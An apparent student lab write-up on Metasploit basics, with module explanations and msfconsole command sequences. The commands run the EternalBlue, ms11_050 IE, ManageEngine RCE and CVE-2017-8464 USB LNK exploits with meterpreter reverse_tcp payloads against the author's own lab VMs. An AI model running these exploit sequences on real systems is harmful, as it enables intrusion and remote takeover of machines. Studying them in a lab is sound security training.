Exp5 MSF基礎應用

- 一、知識點總結

- 二、攻擊實例

-

- 主動攻擊的實踐

ms08_067(win7)payload/generic/shell_reverse_tcp(失敗)payload/windows/meterpreter/reverse_tcp(失敗)

ms17_010_eternalblue(win7)payload/windows/x64/meterpreter/reverse_tcp(成功)

- 攻擊瀏覽器的實踐

ms11_050(win7)(成功)

ms14_064(win7)

exploit/windows/browser/ms14_064_ole_code_execution (失敗)

- 攻擊客戶端的實踐





- ManageEngine Applications Manager 13.5遠程代碼執行漏洞 (CVE-2018-7890)

- manageengine_appmanager_exec (成功且唯一)

- ManageEngine Applications Manager 13.5遠程代碼執行漏洞 (CVE-2018-7890)

- 成功應用任何一個輔助模塊

- usb fileforma (成功)

- 主動攻擊的實踐

- 三、實驗總結

1.MSF攻擊方法

- 主動攻擊:掃描主機漏洞,進行攻擊

- 攻擊瀏覽器

- 攻擊其他客戶端

2.MSF的六種模塊

-

滲透攻擊模塊

Exploit Modules:攻擊漏洞,把shellcode"背"過去- 主動滲透攻擊:攻擊某個系統服務

- 被動滲透攻擊:攻擊某個客戶端應用

-

輔助模塊

Auxiliary Modules:在進行滲透攻擊之前得到目標系統豐富的情報信息,它是攻擊的前提攻擊載荷Payload Modules:載荷,一段指令(shellcode),目標系統在被滲透攻擊之后去執行的代碼- 網絡服務的掃描與查點

- 探查敏感信息泄露、Fuzz測試發掘漏洞

- 收集登錄密碼

-

空字段模塊

Nop Modules- 一些對程序運行狀態不會造成任何實質影響的空操作或無關操作指令,即空指令(滑行區)

- 由于系統無法精確計算

shellcode的起始地址,所以加入nops以增加攻擊成功的概率

-

編碼模塊

Encoders后滲透攻擊模塊Post:攻擊成功之后,動態傳輸代碼使其在被控機執行- 改變

payload形狀,使得不出現特定字符 - 確保攻擊載荷中不會出現滲透攻擊過程中應加以避免的“壞字符”

- 改變

-

查看六種模塊源碼目錄

/usr/share/metasploit-framework/modules

3.MSF的三種用戶操作界面

-

msfconsole

- 查看模塊的具體信息

info [exploits|auxiliary|post|payloads|encoders|nops] - 查看設置信息

show [options] - 查看攻擊目標類型

show [target] - 查找命令

search- 查找2016年產生的在windows平臺下的漏洞

search ms16 type:exploit platform:windows

- 查找2016年產生的在windows平臺下的漏洞

- 查看模塊的具體信息

-

armitagewebgui

-

啟動服務器

service postgresql start -

啟動armitage

armitage

-

二、攻擊實例

靶機:Microsoft Windows 7

payload : generic/shell_reverse_tcp

實驗步驟

通過菜單欄圖標直接打開Armitag







根據已知信息推導出目標主機所在網段的IP,掃描目標網段完整信息,確認目標網絡拓撲結構以實施網絡偵查。依次選擇Hosts->Nmap Scan->Quick Scan(OS detect)

虛擬機所在網段位192.168.80.0/24



Win10虛擬機IP信息



掃描后得到網段中4個虛擬機包括主機

選中靶機192.168.80.137,右鍵選擇Services,查看靶機上開啟的服務:



選中靶機192.168.80.137,右鍵選擇Scan,Armitage會調用Metasploit的漏洞掃描模塊,定向掃描靶機,尋找存在的漏洞,為下一步確定攻擊方法提供參考依據

可見類似前幾次實驗在Metasploit中手動配置主機號、端口號等設置現在統統直接自動化了!



利用上一步中漏洞掃描得到的漏洞信息,自動搜索Metasploit攻擊模塊庫,尋找合適的攻擊模塊。選中靶機192.168.80.137,依次選擇菜單欄Attacks->Find Attacks,Armitage會開始自動搜索尋找合適的攻擊模塊:







在利用Armitage完成對靶機的攻擊模塊自動化搜索以后,選中192.168.80.137機右鍵可以發現多了Attack菜單。依次選擇Attack->smb->ms08_067_netapi菜單,選擇smb漏洞下的ms08_067漏洞對WIN7靶機進行攻擊(也可以在Armitage左側樹型目錄下依次選擇exploit->windows->smb->ms08_067_netapi找到該漏洞):

launch一下,不行!!!!!!!!!!!!!!!!!!!!!!!!!!!!!

為啥???然后我去看了一下適用系統,沒有win7我哭了,我之前在做啥子?





靶機:Microsoft Windows 7

payload :windows/meterpreter/reverse_tcp

實驗步驟

依然鐵頭娃,這次手動配置(肯定是能成功的)



1 use auxiliary/scanner/smb/smb_ms17_010

2 set RHOST 192.168.80.141

3 Run

4 Back

5 search ms17_010



6 use exploit/windows/smb/ms17_010_eternalblue

7 set RHOST 192.168.80.141

8 show options

9 set payload windows/meterpreter/reverse_tcp

10 set LHOST 192.168.80.130

11 run







靶機:Microsoft Windows 7 + IE8

payload : windows/meterpreter/reverse_tcp

實驗步驟

1 search ms11_050

2 use exploit/windows/browser/ms11_050_mshtml_cobjectelement

3 set srvhost 192.168.80.130

4 set payload windows/meterpreter/reverse_tcp

5 set LHOST 192.168.80.130

6 show targets

7 set target 4

8 Run

9 http://192.168.80.130:8080/zrCOkaFC

靶機:Windows 10

實現這一攻擊需要ManageEngine Applications Manager 13.5,網上有相關警報書

網絡上通用版本為13.5(試用版30天),實際上不怎么好用。。。只需要啟動驗證服務,但也不是每次都能成功地 (我也試了半天才成功,成功之后電腦藍屏我還沒快照 o(╥﹏╥)o)



1 use exploit/windows/http/manageengine_appmanager_exec

2 show options

3 set RHOST 192.168.80.136

4 Set RPORT 6305

5 set LHOST 192.168.80.130

6 set payload windows/meterpreter/reverse_tcp

7 exploit

雖然顯示的是13版本,但安裝的時候顯示的13.5安裝.......我也不知道怎么回事可能不顯示之后的版本號吧







實現CVE-2017-8464

攻擊靶機:Win7

1 use exploit/windows/fileformat/cve_2017_8464_lnk_rce

2 set payload windows/meterpreter/reverse_tcp

3 set LHOST 192.168.80.130

4 exploit

5 cp -r /root/.msf4/local/ /media/root/KINGSTON

6 use multi/handler

7 set paylaod windows/meterpreter/reverse_tcp

8 set LHOST 192.168.80.130

9 Exploit

這里要注意系統要開啟U盤自動播放,如果沒開啟雙擊第一個文件就行

實驗感想

做攻擊之前,要看看攻擊對當前版本是否可行,避免出現鐵頭娃現象。對于不同的攻擊,可能有一次不行之后就成功的現象,要多次嘗試分析其中的原因才能進行判斷。由于我的實驗中基本使用win7和win10,所以大部分早起漏洞都修補了,找新漏洞就有些困難,尤其是win10找了半天才試出來一個,幸好那個漏洞軟件公司沒有修補,要不再找一個唯一還會花很長時間。

浙公網安備 33010602011771號

浙公網安備 33010602011771號